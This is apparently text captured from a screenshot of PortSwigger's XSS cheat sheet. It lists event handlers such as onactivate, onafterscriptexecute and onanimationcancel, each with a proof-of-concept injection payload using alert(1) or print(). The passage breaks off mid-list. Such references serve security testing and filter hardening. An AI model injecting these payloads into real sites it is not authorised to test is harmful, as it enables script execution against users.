 What is DOM-based XSS (cross-s
DOM Based XSS Software Attack
Cross-Site Scripting (XSS) Cheat S
portswigger.net/web-security/cross-site-scripting/cheat-sheet
You can download a PDF version of the XSS cheat sheet.
This cheat sheet was brought to by PortSwigger Research. Follow us on twitter to recieve updates.
This cheat sheet is regularly updated in 2021. Last updated: Wed, 07 Jul 2021 12:16:24 +0000.
Table of contents
Event handlers
Copy tags to clipboard
Copy events to clipboard
Copy payloads to clipboard
address
applet
area
article
aside
All events
onactivate
onafterprint
onafterscriptexecute
All browsers
Chrome
Firefox
Safari
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onactivate
Compatibility:
Fires when the element is activated
custom tags
<xss id=x tabindex=1
onactivate=alert(1)></xss>
onafterscriptexecute
Compatibility:
Fires after script is executed
custom tags
<xss onafterscriptexecute=alert(1)>
<script>1</script>
onanimationcancel
Compatibility:
Fires when a CSS animation cancels
custom tags
<style>@keyframes x{from {left:0;}to
{left: 1000px;}}:target
{animation:10s ease-in-out 0s 1 x;}
</style><xss id=x
style="position:absolute;"
onanimationcancel="print()"></xss>
onanimationend